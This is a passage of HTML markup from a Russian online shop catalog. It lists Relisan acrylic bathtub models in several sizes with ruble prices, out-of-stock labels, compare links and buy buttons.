                <img src="assets/cache/images/relisan/vanna_neonika/vanna_neonika_akrilovaya-258x185-19f.jpg" alt="Акриловая ванна Relisan Neonika 150x70" class="lazyload" class="product__image-picture item_image">
            </a>
        </div>
        <div class="product__title">
            <a href="/product/akrilovaya-vanna-relisan-neonika-150x70" class="product__title-link item_name item_pagetitle item_title item_url">
                 Акриловая ванна Relisan Neonika 150x70
            </a>
        </div>
        <div class="product__color">
            
        </div>
        <div class="product__holder">
            <div class="product__holder-box">
                <div class="product__performance">
                    <ul class="performance-list">
                        
                        

                        

                        

                    </ul>
                </div>
                
            </div>
            <div class="product__inform">
                <div class="product__inform-price">
                    <div class="product__inform-price-new ">
                        <div class="product__price">
                            <div class="product__price-new">
                                <span class="product__price-new-amount item_price_formatted item_price">
                                    <!-- <span class="price-caption">Цена: </span> -->
                                    14 000
                                </span>
                                <span class="product__price-new-rub rub">p</span>
                            </div>
                            <br>
                            

                        </div>
                    </div>

                </div>
                <div class="product__inform-buttons">
                    <div class="product__inform-buttons-compare">
                        <div class="product__compare">
                            <a class="pointer product__compare-link to-compare" data-id="176">
                                <svg class="icon-scales-small product__compare-image">
                                    <use  xlink:href="#scales"></use>
                                </svg>
                            </a>
                        </div>
                    </div>


                    <div class="product__inform-buttons-buy">
                        
<input type="hidden" class="item_docid" value="">

                        <a  class="pointer btn btn__greenlight btn__upper product__buy item_add">
						<span class="btn__greenlight-image">
							<svg class="icon-basket  btn__greenlight-image-picture">
								<use  xlink:href="#basket"></use>
							</svg>
						</span>
                            <span class="btn__greenlight-text">
							Купить
						</span>
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div><div class="catalog__products-item evoShop_shelfItem" data-id="177">
    <div class="product">
        <div class="product__top">
            <div class="product__top-stock ">
                <div class="product__stock">
                    
                    <span class="product__stock-image">
					    <span class="product__stock-image-picture product__stock-image-picture--out">+</span>
				    </span>
                    
                    <span class="product__stock-text">
					нет в наличии
				</span>
                </div>
            </div>
            <div class="product__top-compare">
                <div class="product__compare">
                    <a class="pointer product__compare-link to-compare" data-id="177">
                        <svg class="icon-scales-small product__compare-image">
                            <use xlink:href="#scales"></use>
                        </svg>
                    </a>
                </div>
            </div>
        </div>
        <div class="product__image">
            <a href="/product/akrilovaya-vanna-relisan-lada-160x70" class="product__image-link">
                
                
                
                
                

                <img src="assets/cache/images/relisan/vanna_lada/vanna_lada_akrilovaya-258x185-75b.jpg" alt="Акриловая ванна Relisan Lada 160x70" class="lazyload" class="product__image-picture item_image">
            </a>
        </div>
        <div class="product__title">
            <a href="/product/akrilovaya-vanna-relisan-lada-160x70" class="product__title-link item_name item_pagetitle item_title item_url">
                 Акриловая ванна Relisan Lada 160x70
            </a>
        </div>
        <div class="product__color">
            
        </div>
        <div class="product__holder">
            <div class="product__holder-box">
                <div class="product__performance">
                    <ul class="performance-list">
                        
                        

                        

                        

                    </ul>
                </div>
                
            </div>
            <div class="product__inform">
                <div class="product__inform-price">
                    <div class="product__inform-price-new ">
                        <div class="product__price">
                            <div class="product__price-new">
                                <span class="product__price-new-amount item_price_formatted item_price">
                                    <!-- <span class="price-caption">Цена: </span> -->
                                    14 600
                                </span>
                                <span class="product__price-new-rub rub">p</span>
                            </div>
                            <br>
                            

                        </div>
                    </div>

                </div>
                <div class="product__inform-buttons">
                    <div class="product__inform-buttons-compare">
                        <div class="product__compare">
                            <a class="pointer product__compare-link to-compare" data-id="177">
                                <svg class="icon-scales-small product__compare-image">
                                    <use  xlink:href="#scales"></use>
                                </svg>
                            </a>
                        </div>
                    </div>


                    <div class="product__inform-buttons-buy">
                        
<input type="hidden" class="item_docid" value="">

                        <a  class="pointer btn btn__greenlight btn__upper product__buy item_add">
						<span class="btn__greenlight-image">
							<svg class="icon-basket  btn__greenlight-image-picture">
								<use  xlink:href="#basket"></use>
							</svg>
						</span>
                            <span class="btn__greenlight-text">
							Купить
						</span>
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div><div class="catalog__products-item evoShop_shelfItem" data-id="178">
    <div class="product">
        <div class="product__top">
            <div class="product__top-stock ">
                <div class="product__stock">
                    
                    <span class="product__stock-image">
					    <span class="product__stock-image-picture product__stock-image-picture--out">+</span>
				    </span>
                    
                    <span class="product__stock-text">
					нет в наличии
				</span>
                </div>
            </div>
            <div class="product__top-compare">
                <div class="product__compare">
                    <a class="pointer product__compare-link to-compare" data-id="178">
                        <svg class="icon-scales-small product__compare-image">
                            <use xlink:href="#scales"></use>
                        </svg>
                    </a>
                </div>
            </div>
        </div>
        <div class="product__image">
            <a href="/product/akrilovaya-vanna-relisan-neonika-160x70" class="product__image-link">
                
                
                
                
                

                <img src="assets/cache/images/relisan/vanna_neonika/vanna_neonika_akrilovaya-258x185-19f.jpg" alt="Акриловая ванна Relisan Neonika 160x70" class="lazyload" class="product__image-picture item_image">
            </a>
        </div>
        <div class="product__title">
            <a href="/product/akrilovaya-vanna-relisan-neonika-160x70" class="product__title-link item_name item_pagetitle item_title item_url">
                 Акриловая ванна Relisan Neonika 160x70
            </a>
        </div>
        <div class="product__color">
            
        </div>
        <div class="product__holder">
            <div class="product__holder-box">
                <div class="product__performance">
                    <ul class="performance-list">
                        
                        

                        

                        

                    </ul>
                </div>
                
            </div>
            <div class="product__inform">
                <div class="product__inform-price">
                    <div class="product__inform-price-new ">
                        <div class="product__price">
                            <div class="product__price-new">
                                <span class="product__price-new-amount item_price_formatted item_price">
                                    <!-- <span class="price-caption">Цена: </span> -->
                                    14 410
                                </span>
                                <span class="product__price-new-rub rub">p</span>
                            </div>
                            <br>
                            

                        </div>
                    </div>

                </div>
                <div class="product__inform-buttons">
                    <div class="product__inform-buttons-compare">
                        <div class="product__compare">
                            <a class="pointer product__compare-link to-compare" data-id="178">
                                <svg class="icon-scales-small product__compare-image">
                                    <use  xlink:href="#scales"></use>
                                </svg>
                            </a>
                        </div>
                    </div>


                    <div class="product__inform-buttons-buy">
                        
<input type="hidden" class="item_docid" value="">

                        <a  class="pointer btn btn__greenlight btn__upper product__buy item_add">
						<span class="btn__greenlight-image">
							<svg class="icon-basket  btn__greenlight-image-picture">
								<use  xlink:href="#basket"></use>
							</svg>
						</span>
                            <span class="btn__greenlight-text">
							Купить
						</span>
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div><div class="catalog__products-item evoShop_shelfItem" data-id="179">
    <div class="product">
        <div class="product__top">
            <div class="product__top-stock ">
                <div class="product__stock">
                    
                    <span class="product__stock-image">
					    <span class="product__stock-image-picture product__stock-image-picture--out">+</span>
				    </span>
                    
                    <span class="product__stock-text">
					нет в наличии
				</span>
                </div>
            </div>
            <div class="product__top-compare">
                <div class="product__compare">
                    <a class="pointer product__compare-link to-compare" data-id="179">
                        <svg class="icon-scales-small product__compare-image">
                            <use xlink:href="#scales"></use>
                        </svg>
                    </a>
                </div>
            </div>
        </div>
        <div class="product__image">
            <a href="/product/akrilovaya-vanna-relisan-neonika-170x70" class="product__image-link">
                
                
                
                
                

                <img src="assets/cache/images/relisan/vanna_neonika/vanna_neonika_akrilovaya-258x185-19f.jpg" alt="Акриловая ванна Relisan Neonika 170x70" class="lazyload" class="product__image-picture item_image">
            </a>
        </div>
        <div class="product__title">
            <a href="/product/akrilovaya-vanna-relisan-neonika-170x70" class="product__title-link item_name item_pagetitle item_title item_url">
                 Акриловая ванна Relisan Neonika 170x70
            </a>
        </div>
        <div class="product__color">
            
        </div>
        <div class="product__holder">
            <div class="product__holder-box">
                <div class="product__performance">
                    <ul class="performance-list">
                        
                        

                        

                        

                    </ul>
                </div>
                
            </div>
            <div class="product__inform">
                <div class="product__inform-price">
                    <div class="product__inform-price-new ">
                        <div class="product__price">
                            <div class="product__price-new">
                                <span class="product__price-new-amount item_price_formatted item_price">
                                    <!-- <span class="price-caption">Цена: </span> -->
                                    14 850
                                </span>
                                <span class="product__price-new-rub rub">p</span>
                            </div>
                            <br>
                            

                        </div>
                    </div>

                </div>
                <div class="product__inform-buttons">
                    <div class="product__inform-buttons-compare">
                        <div class="product__compare">
                            <a class="pointer product__compare-link to-compare" data-id="179">
                                <svg class="icon-scales-small product__compare-image">
                                    <use  xlink:href="#scales"></use>
                                </svg>
                            </a>
                        </div>
                    </div>


                    <div class="product__inform-buttons-buy">
                        
<input type="hidden" class="item_docid" value="">

                        <a  class="pointer btn btn__greenlight btn__upper product__buy item_add">
						<span class="btn__greenlight-image">
							<svg class="icon-basket  btn__greenlight-image-picture">
								<use  xlink:href="#basket"></use>
							</svg>
						</span>
                            <span class="btn__greenlight-text">
							Купить
						</span>
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div><div class="catalog__products-item evoShop_shelfItem" data-id="180">
    <div class="product">
        <div class="product__top">
            <div class="product__top-stock ">
                <div class="product__stock">
                    
                    <span class="product__stock-image">
					    <span class="product__stock-image-picture product__stock-image-picture--out">+</span>
				    </span>
                    
                    <span class="product__stock-text">
					нет в наличии
				</span>
                </div>
            </div>
            <div class="product__top-compare">
                <div class="product__compare">
                    <a class="pointer product__compare-link to-compare" data-id="180">
                        <svg class="icon-scales-small product__compare-image">
                            <use xlink:href="#scales"></use>
                        </svg>
                    </a>
                </div>
            </div>
        </div>
        <div class="product__image">
            <a href="/product/akrilovaya-vanna-relisan-elvira-160x75" class="product__image-link">
                
                
                
                
                

                <img src="assets/cache/images/relisan/vanna_elvira/vanna_elvira_akrilovaya-258x185-75b.jpg" alt="Акриловая ванна Relisan Elvira 160x75" class="lazyload" class="product__image-picture item_image">
            </a>
        </div>
        <div class="product__title">
            <a href="/product/akrilovaya-vanna-relisan-elvira-160x75" class="product__title-link item_name item_pagetitle item_title item_url">
                 Акриловая ванна Relisan Elvira 160x75
            </a>
        </div>
        <div class="product__color">
            
        </div>
        <div class="product__holder">
            <div class="product__holder-box">
                <div class="product__performance">
                    <ul class="performance-list">
                        
                        

                        

                        

                    </ul>
                </div>
                
            </div>
            <div class="product__inform">
                <div class="product__inform-price">
                    <div class="product__inform-price-new ">
                        <div class="product__price">
                            <div class="product__price-new">
                                <span class="product__price-new-amount item_price_formatted item_price">
                                    <!-- <span class="price-caption">Цена: </span> -->
                                    15 940
                                </span>
                                <span class="product__price-new-rub rub">p</span>
                            </div>
                            <br>
                            

                        </div>
                    </div>

                </div>
                <div class="product__inform-buttons">
                    <div class="product__inform-buttons-compare">
                        <div class="product__compare">
                            <a class="pointer product__compare-link to-compare" data-id="180">
                                <svg class="icon-scales-small product__compare-image">
                                    <use  xlink:href="#scales"></use>
                                </svg>
                            </a>
                        </div>
                    </div>


                    <div class="product__inform-buttons-buy">
                        
<input type="hidden" class="item_docid" value="">

                        <a  class="pointer btn btn__greenlight btn__upper product__buy item_add">
						<span class="btn__greenlight-image">
							<svg class="icon-basket  btn__greenlight-image-picture">
								<use  xlink:href="#basket"></use>
							</svg>
						</span>
                            <span class="btn__greenlight-text">
							Купить
						</span>
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div><div class="catalog__products-item evoShop_shelfItem" data-id="181">
    <div class="product">
        <div class="product__top">
            <div class="product__top-stock ">
                <div class="product__stock">
                    
                    <span class="product__stock-image">
					    <span class="product__stock-image-picture product__stock-image-picture--out">+</span>
				    </span>
                    
                    <span class="product__stock-text">
					нет в наличии
				</span>
                </div>
            </div>
            <div class="product__top-compare">
                <div class="product__compare">
                    <a class="pointer product__compare-link to-compare" data-id="181">
                        <svg class="icon-scales-small product__compare-image">
                            <use xlink:href="#scales"></use>
                        </svg>
                    </a>
                </div>
            </div>
        </div>
        <div class="product__image">
            <a href="/product/akrilovaya-vanna-relisan-elvira-150x75" class="product__image-link">
                
                
                
                
                

                <img src="assets/cache/images/relisan/vanna_elvira/vanna_elvira_akrilovaya-258x185-75b.jpg" alt="Акриловая ванна Relisan Elvira 150x75" class="lazyload" class="product__image-picture item_image">
            </a>
        </div>
        <div class="product__title">
            <a href="/product/akrilovaya-vanna-relisan-elvira-150x75" class="product__title-link item_name item_pagetitle item_title item_url">
                 Акриловая ванна Relisan Elvira 150x75
            </a>
        </div>
        <div class="product__color">
            
        </div>
        <div class="product__holder">
            <div class="product__holder-box">
                <div class="product__performance">
                    <ul class="performance-list">
                        
                        

                        

                        

                    </ul>
                </div>
                
            </div>
            <div class="product__inform">
                <div class="product__inform-price">
                    <div class="product__inform-price-new ">
                        <div class="product__price">
                            <div class="product__price-new">
                                <span class="product__price-new-amount item_price_formatted item_price">
                                    <!-- <span class="price-caption">Цена: </span> -->
                                    15 260
                                </span>
                                <span class="product__price-new-rub rub">p</span>
                            </div>
                            <br>
                            

                        </div>
                    </div>

                </div>
                <div class="product__inform-buttons">
                    <div class="product__inform-buttons-compare">
                        <div class="product__compare">
                            <a class="pointer product__compare-link to-compare" data-id="181">
                                <svg class="icon-scales-small product__compare-image">
                                    <use  xlink:href="#scales"></use>
                                </svg>
                            </a>
                        </div>
                    </div>


                    <div class="product__inform-buttons-buy">
                        
<input type="hidden" class="item_docid" value="">

                        <a  class="pointer btn btn__greenlight btn__upper product__buy item_add">
						<span class="btn__greenlight-image">
							<svg class="icon-basket  btn__greenlight-image-picture">
								<use  xlink:href="#basket"></use>
							</svg>
						</span>
                            <span class="btn__greenlight-text">
							Купить
						</span>
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div><div class="catalog__products-item evoShop_shelfItem" data-id="182">
    <div class="product">
        <div class="product__top">
            <div class="product__top-stock ">
                <div class="product__stock">
                    
                    <span class="product__stock-image">
					    <span class="product__stock-image-picture product__stock-image-picture--out">+</span>
				    </span>
                    
                    <span class="product__stock-text">
					нет в наличии
				</span>
                </div>
            </div>
            <div class="product__top-compare">
                <div class="product__compare">
                    <a class="pointer product__compare-link to-compare" data-id="182">
                        <svg class="icon-scales-small product__compare-image">
                            <use xlink:href="#scales"></use>
                        </svg>
                    </a>
                </div>
            </div>
        </div>
        <div class="product__image">
            <a href="/product/akrilovaya-vanna-relisan-xenia-160x75" class="product__image-link">
                
                
                
                
                

                <img src="assets/cache/images/relisan/vanna_xenia/vanna_xenia_akrilovaya-258x185-85c.jpg" alt="Акриловая ванна Relisan Xenia 160x75" class="lazyload" class="product__image-picture item_image">
            </a>
        </div>
        <div class="product__title">
            <a href="/product/akrilovaya-vanna-relisan-xenia-160x75" class="product__title-link item_name item_pagetitle item_title item_url">
                 Акриловая ванна Relisan Xenia 160x75
            </a>
        </div>
        <div class="product__color">
            
        </div>
        <div class="product__holder">
            <div class="product__holder-box">
                <div class="product__performance">
                    <ul class="performance-list">
                        
                        

                        

                        

                    </ul>
                </div>
                
            </div>
            <div class="product__inform">
                <div class="product__inform-price">
                    <div class="product__inform-price-new ">
                        <div class="product__price">
                            <div class="product__price-new">
                                <span class="product__price-new-amount item_price_formatted item_price">
                                    <!-- <span class="price-caption">Цена: </span> -->
                                    15 940
                                </span>
                                <span class="product__price-new-rub rub">p</span>
                            </div>
                            <br>
                            

                        </div>
                    </div>

                </div>
                <div class="product__inform-buttons">
                    <div class="product__inform-buttons-compare">
                        <div class="product__compare">
                            <a class="pointer product__compare-link to-compare" data-id="182">
                                <svg class="icon-scales-small product__compare-image">
                                    <use  xlink:href="#scales"></use>
                                </svg>
                            </a>
                        </div>
                    </div>


                    <div class="product__inform-buttons-buy">
                        
<input type="hidden" class="item_docid" value="">

                        <a  class="pointer btn btn__greenlight btn__upper product__buy item_add">
						<span class="btn__greenlight-image">
							<svg class="icon-basket  btn__greenlight-image-picture">
								<use  xlink:href="#basket"></use>
							</svg>
						</span>
                            <span class="btn__greenlight-text">
							Купить
						</span>
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div><div class="catalog__products-item evoShop_shelfItem" data-id="183">
    <div class="product">
        <div class="product__top">
            <div class="product__top-stock ">
                <div class="product__stock">
                    
                    <span class="product__stock-image">
					    <span class="product__stock-image-picture product__stock-image-picture--out">+</span>
				    </span>
                    
                    <span class="product__stock-text">
					нет в наличии
				</span>
                </div>
            </div>
            <div class="product__top-compare">
                <div class="product__compare">
                    <a class="pointer product__compare-link to-compare" data-id="183">
                        <svg class="icon-scales-small product__compare-image">
                            <use xlink:href="#scales"></use>
                        </svg>
                    </a>
                </div>
            </div>
        </div>
        <div class="product__image">
            <a href="/product/akrilovaya-vanna-relisan-lada-170x75" class="product__image-link">
                
                
                
                
                

                <img src="assets/cache/images/relisan/vanna_lada/vanna_lada_akrilovaya-258x185-75b.jpg" alt="Акриловая ванна Relisan Lada 170x75" class="lazyload" class="product__image-picture item_image">
            </a>
        </div>
        <div class="product__title">
            <a href="/product/akrilovaya-vanna-relisan-lada-170x75" class="product__title-link item_name item_pagetitle item_title item_url">
                 Акриловая ванна Relisan Lada 170x75
            </a>
        </div>
        <div class="product__color">
            
        </div>
        <div class="product__holder">
            <div class="product__holder-box">
                <div class="product__performance">
                    <ul class="performance-list">
                        
                        

                        

                        

                    </ul>
                </div>
                
            </div>
            <div class="product__inform">
                <div class="product__inform-price">
                    <div class="product__inform-price-new ">
                        <div class="product__price">
                            <div class="product__price-new">
                                <span class="product__price-new-amount item_price_formatted item_price">
                                    <!-- <span class="price-caption">Цена: </span> -->
                                    14 850
                                </span>
                                <span class="product__price-new-rub rub">p</span>
                            </div>
                            <br>
                            

                        </div>
                    </div>

                </div>
                <div class="product__inform-buttons">
                    <div class="product__inform-buttons-compare">
                        <div class="product__compare">
                            <a class="pointer product__compare-link to-compare" data-id="183">
                                <svg class="icon-scales-small product__compare-image">
                                    <use  xlink:href="#scales"></use>
                                </svg>
                            </a>
                        </div>
                    </div>


                    <div class="product__inform-buttons-buy">
                        
<input type="hidden" class="item_docid" value="">

                        <a  class="pointer btn btn__greenlight btn__upper product__buy item_add">
						<span class="btn__greenlight-image">
							<svg class="icon-basket  btn__greenlight-image-picture">
								<use  xlink:href="#basket"></use>
							</svg>
						</span>
                            <span class="btn__greenlight-text">
							Купить
						</span>
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div><div class="catalog__products-item evoShop_shelfItem" data-id="184">
    <div class="product">
        <div class="product__top">
            <div class="product__top-stock ">
                <div class="product__stock">
                    
                    <span class="product__stock-image">
					    <span class="product__stock-image-picture product__stock-image-picture--out">+</span>
				    </span>
                    
                    <span class="product__stock-text">
					нет в наличии
				</span>
                </div>
            </div>
            <div class="product__top-compare">
                <div class="product__compare">
                    <a class="pointer product__compare-link to-compare" data-id="184">
                        <svg class="icon-scales-small product__compare-image">
                            <use xlink:href="#scales"></use>
                        </svg>
                    </a>
                </div>
            </div>
        </div>
        <div class="product__image">
            <a href="/product/akrilovaya-vanna-relisan-elvira-170x75" class="product__image-link">
                
                
                
                
                

                <img src="assets/cache/images/relisan/vanna_elvira/vanna_elvira_akrilovaya-258x185-75b.jpg" alt="Акриловая ванна Relisan Elvira 170x75" class="lazyload" class="product__image-picture item_image">
            </a>
        </div>
        <div class="product__title">
            <a href="/product/akrilovaya-vanna-relisan-elvira-170x75" class="product__title-link item_name item_pagetitle item_title item_url">
                 Акриловая ванна Relisan Elvira 170x75
            </a>
        </div>
        <div class="product__color">
            
        </div>
        <div class="product__holder">
            <div class="product__holder-box">
                <div class="product__performance">
                    <ul class="performance-list">
                        
                        

                        

                        

                    </ul>
                </div>
                
            </div>
            <div class="product__inform">
                <div class="product__inform-price">
                    <div class="product__inform-price-new ">
                        <div class="product__price">
                            <div class="product__price-new">
                                <span class="product__price-new-amount item_price_formatted item_price">
                                    <!-- <span class="price-caption">Цена: </span> -->
                                    16 160
                                </span>
                                <span class="product__price-new-rub rub">p</span>
                            </div>
                            <br>
                            

                        </div>
                    </div>

                </div>
                <div class="product__inform-buttons">
                    <div class="product__inform-buttons-compare">
                        <div class="product__compare">
                            <a class="pointer product__compare-link to-compare" data-id="184">
                                <svg class="icon-scales-small product__compare-image">
                                    <use  xlink:href="#scales"></use>
                                </svg>
                            </a>
                        </div>
                    </div>


                    <div class="product__inform-buttons-buy">
                        
<input type="hidden" class="item_docid" value="">

                        <a  class="pointer btn btn__greenlight btn__upper product__buy item_add">
						<span class="btn__greenlight-image">
							<svg class="icon-basket  btn__greenlight-image-picture">
								<use  xlink:href="#basket"></use>
							</svg>
						</span>
                            <span class="btn__greenlight-text">
							Купить
						</span>
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div><div class="catalog__products-item evoShop_shelfItem" data-id="185">
    <div class="product">
        <div class="product__top">
            <div class="product__top-stock ">
                <div class="product__stock">
                    
                    <span class="product__stock-image">
					    <span class="product__stock-image-picture product__stock-image-picture--out">+</span>
				    </span>
                    
                    <span class="product__stock-text">
					нет в наличии
				</span>
                </div>
            </div>
            <div class="product__top-compare">
                <div class="product__compare">
                    <a class="pointer product__compare-link to-compare" data-id="185">
                        <svg class="icon-scales-small product__compare-image">
                            <use xlink:href="#scales"></use>
                        </svg>
                    </a>
                </div>
            </div>
        </div>
        <div class="product__image">
            <a href="/product/akrilovaya-vanna-relisan-xenia-170x75" class="product__image-link">
                
                
                
                
                

                <img src="assets/cache/images/relisan/vanna_xenia/vanna_xenia_akrilovaya-258x185-85c.jpg" alt="Акриловая ванна Relisan Xenia 170x75" class="lazyload" class="product__image-picture item_image">
            </a>
        </div>
        <div class="product__title">
            <a href="/product/akrilovaya-vanna-relisan-xenia-170x75" class="product__title-link item_name item_pagetitle item_title item_url">
                 Акриловая ванна Relisan Xenia 170x75
            </a>
        </div>
        <div class="product__color">
            
        </div>
        <div class="product__holder">
            <div class="product__holder-box">
                <div class="product__performance">
                    <ul class="performance-list">
                        
                        

                        

                        

                    </ul>
                </div>
                
            </div>
            <div class="product__inform">
                <div class="product__inform-price">
                    <div class="product__inform-price-new ">
                        <div class="product__price">
                            <div class="product__price-new">
                                <span class="product__price-new-amount item_price_formatted item_price">
                                    <!-- <span class="price-caption">Цена: </span> -->
                                    16 380
                                </span>
                                <span class="product__price-new-rub rub">p</span>
                            </div>
                            <br>
                            

                        </div>
                    </div>

                </div>
                <div class="product__inform-buttons">
                    <div class="product__inform-buttons-compare">
                        <div class="product__compare">
                            <a class="pointer product__compare-link to-compare" data-id="185">
                                <svg class="icon-scales-small product__compare-image">
                                    <use  xlink:href="#scales"></use>
                                </svg>
                            </a>
                        </div>
                    </div>


                    <div class="product__inform-buttons-buy">
                        
<input type="hidden" class="item_docid" value="">

                        <a  class="pointer btn btn__greenlight btn__upper product__buy item_add">
						<span class="btn__greenlight-image">
							<svg class="icon-basket  btn__greenlight-image-picture">
								<use  xlink:href="#basket"></use>
							</svg>
						</span>
                            <span class="btn__greenlight-text">
							Купить
						</span>
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div><div class="catalog__products-item evoShop_shelfItem" data-id="186">
    <div class="product">
        <div class="product__top">
            <div class="product__top-stock ">
                <div class="product__stock">
                    
                    <span class="product__stock-image">
					    <span class="product__stock-image-picture product__stock-image-picture--out">+</span>
				    </span>
                    
                    <span class="product__stock-text">
					нет в наличии
				</span>
                </div>
            </div>
            <div class="product__top-compare">
                <div class="product__compare">
                    <a class="pointer product__compare-link to-compare" data-id="186">
                        <svg class="icon-scales-small product__compare-image">
                            <use xlink:href="#scales"></use>
                        </svg>
                    </a>
                </div>
            </div>
        </div>
        <div class="product__image">
            <a href="/product/akrilovaya-vanna-relisan-neonika-180x80" class="product__image-link">
                
                
                
                
                

                <img src="assets/cache/images/relisan/vanna_neonika/vanna_neonika_akrilovaya-258x185-19f.jpg" alt="Акриловая ванна Relisan Neonika 180x80" class="lazyload" class="product__image-picture item_image">
            </a>
        </div>
        <div class="product__title">
            <a href="/product/akrilovaya-vanna-relisan-neonika-180x80" class="product__title-link item_name item_pagetitle item_title item_url">
                 Акриловая ванна Relisan Neonika 180x80
            </a>
        </div>
        <div class="product__color">
            
        </div>
        <div class="product__holder">
            <div class="product__holder-box">
                <div class="product__performance">
                    <ul class="performance-list">
                        
                        

                        

                        

                    </ul>
                </div>
                
            </div>
            <div class="product__inform">
                <div class="product__inform-price">
                    <div class="product__inform-price-new ">
                        <div class="product__price">
                            <div class="product__price-new">
                                <span class="product__price-new-amount item_price_formatted item_price">
                                    <!-- <span class="price-caption">Цена: </span> -->
                                    20 740
                                </span>
                                <span class="product__price-new-rub rub">p</span>
                            </div>
                            <br>
                            

                        </div>
                    </div>

                </div>
                <div class="product__inform-buttons">
                    <div class="product__inform-buttons-compare">
                        <div class="product__compare">
                            <a class="pointer product__compare-link to-compare" data-id="186">
                                <svg class="icon-scales-small product__compare-image">
                                    <use  xlink:href="#scales"></use>
                                </svg>
                            </a>
                        </div>
                    </div>


                    <div class="product__inform-buttons-buy">
                        
<input type="hidden" class="item_docid" value="">

                        <a  class="pointer btn btn__greenlight btn__upper product__buy item_add">
						<span class="btn__greenlight-image">
							<svg class="icon-basket  btn__greenlight-image-picture">
								<use  xlink:href="#basket"></use>
							</svg>
						</span>
                            <span class="btn__greenlight-text">
							Купить
						</span>
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div><div class="catalog__products-item evoShop_shelfItem" data-id="187">
    <div class="product">
        <div class="product__top">
            <div class="product__top-stock ">
                <div class="product__stock">
                    
                    <span class="product__stock-image">
					    <span class="product__stock-image-picture product__stock-image-picture--out">+</span>
				    </span>
                    
                    <span class="product__stock-text">
					нет в наличии
				</span>
                </div>
            </div>
            <div class="product__top-compare">
                <div class="product__compare">
                    <a class="pointer product__compare-link to-compare" data-id="187">
                        <svg class="icon-scales-small product__compare-image">
                            <use xlink:href="#scales"></use>
                        </svg>
                    </a>
                </div>
            </div>
        </div>
        <div class="product__image">
            <a href="/product/akrilovaya-vanna-relisan-xenia-180x80" class="product__image-link">
                
                
                
                
                

                <img src="assets/cache/images/relisan/vanna_xenia/vanna_xenia_akrilovaya-258x185-85c.jpg" alt="Акриловая ванна Relisan Xenia 180x80" class="lazyload" class="product__image-picture item_image">
            </a>
        </div>
        <div class="product__title">
            <a href="/product/akrilovaya-vanna-relisan-xenia-180x80" class="product__title-link item_name item_pagetitle item_title item_url">
                 Акриловая ванна Relisan Xenia 180x80
            </a>
        </div>
        <div class="product__color">
            
        </div>
        <div class="product__holder">
            <div class="product__holder-box">
                <div class="product__performance">
                    <ul class="performance-list">
                        
                        

                        

                        

                    </ul>
                </div>
                
            </div>
            <div class="product__inform">
                <div class="product__inform-price">
                    <div class="product__inform-price-new ">
                        <div class="product__price">
                            <div class="product__price-new">
                                <span class="product__price-new-amount item_price_formatted item_price">
                                    <!-- <span class="price-caption">Цена: </span> -->
                                    20 740
                                </span>
                                <span class="product__price-new-rub rub">p</span>
                            </div>
                            <br>
                            

                        </div>
                    </div>

                </div>
                <div class="product__inform-buttons">
                    <div class="product__inform-buttons-compare">
                        <div class="product__compare">
                            <a class="pointer product__compare-link to-compare" data-id="187">
                                <svg class="icon-scales-small product__compare-image">
                                    <use  xlink:href="#scales"></use>
                                </svg>
                            </a>
                        </div>
                    </div>


                    <div class="product__inform-buttons-buy">
                        
<input type="hidden" class="item_docid" value="">

                        <a  class="pointer btn btn__greenlight btn__upper product__buy item_add">
						<span class="btn__greenlight-image">
							<svg class="icon-basket  btn__greenlight-image-picture">
								<use  xlink:href="#basket"></use>
							</svg>
						</span>
                            <span class="btn__greenlight-text">
							Купить
						</span>
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div><div class="catalog__products-item evoShop_shelfItem" data-id="188">
    <div class="product">
        <div class="product__top">
            <div class="product__top-stock ">
                <div class="product__stock">
                    
                    <span class="product__stock-image">
					    <span class="product__stock-image-picture product__stock-image-picture--out">+</span>
				    </span>
                    
                    <span class="product__stock-text">
					нет в наличии
				</span>
                </div>
            </div>
            <div class="product__top-compare">
                <div class="product__compare">
                    <a class="pointer product__compare-link to-compare" data-id="188">
                        <svg class="icon-scales-small product__compare-image">
                            <use xlink:href="#scales"></use>
                        </svg>
                    </a>
                </div>
            </div>
        </div>
        <div class="product__image">
            <a href="/product/akrilovaya-vanna-relisan-xenia-190x90" class="product__image-link">
                
                
                
                
                

                <img src="assets/cache/images/relisan/vanna_xenia/vanna_xenia_akrilovaya-258x185-85c.jpg" alt="Акриловая ванна Relisan Xenia 190x90" class="lazyload" class="product__image-picture item_image">
            </a>
        </div>
        <div class="product__title">
            <a href="/product/akrilovaya-vanna-relisan-xenia-190x90" class="product__title-link item_name item_pagetitle item_title item_url">
                 Акриловая ванна Relisan Xenia 190x90
            </a>
        </div>
        <div class="product__color">
            <ul class="color-list"><li class="color-list__item">
                    <span class="color-list__inner color-list__inner--green" style="background-image: url('assets/cache/images/foto/color/belyj-14x14-6fb-14x14-09b-14x14-92f.jpg')"></span>
                </li></ul>
        </div>
        <div class="product__holder">
            <div class="product__holder-box">
                <div class="product__performance">
                    <ul class="performance-list">
                        
                        

                        

                        

                    </ul>
                </div>
                
            </div>
            <div class="product__inform">
                <div class="product__inform-price">
                    <div class="product__inform-price-new ">
                        <div class="product__price">
                            <div class="product__price-new">
                                <span class="product__price-new-amount item_price_formatted item_price">
                                    <!-- <span class="price-caption">Цена: </span> -->
                                    25 660
                                </span>
                                <span class="product__price-new-rub rub">p</span>
                            </div>
                            <br>
                            

                        </div>
                    </div>

                </div>
                <div class="product__inform-buttons">
                    <div class="product__inform-buttons-compare">
                        <div class="product__compare">
                            <a class="pointer product__compare-link to-compare" data-id="188">
                                <svg class="icon-scales-small product__compare-image">
                                    <use  xlink:href="#scales"></use>
                                </svg>
                            </a>
                        </div>
                    </div>


                    <div class="product__inform-buttons-buy">
                        
<input type="hidden" class="item_docid" value="">

                        <a  class="pointer btn btn__greenlight btn__upper product__buy item_add">
						<span class="btn__greenlight-image">
							<svg class="icon-basket  btn__greenlight-image-picture">
								<use  xlink:href="#basket"></use>
							</svg>
						</span>
                            <span class="btn__greenlight-text">
							Купить
						</span>
